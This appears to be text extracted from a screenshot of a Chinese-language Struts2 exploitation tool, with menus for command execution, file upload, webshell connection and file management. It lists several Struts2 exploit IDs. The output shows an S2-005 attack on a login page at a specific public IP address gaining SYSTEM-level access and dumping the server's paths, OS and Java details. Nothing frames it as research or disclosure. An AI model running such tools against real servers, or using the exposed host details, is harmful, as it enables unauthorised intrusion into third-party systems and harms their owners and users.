 目标: http://218.70.37.220:8080/mgtbi/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://218.70.37.220:8080/mgtbi/login.action
Useage: S2-005
Whoami: nt authority\system
WebPath: C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\mgtbi
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jre7
Java.Version: 1.7.0_40
OS.arch: amd64
User.Name: DC8Z8BX1$
User.Home: C:\
User.Dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
Java.Class.Path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar;C:\Program Files\Apache Software
Foundation\Tomcat 6.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: C:\Program Files\Apache Software Foundation\Tomcat 6.0\temp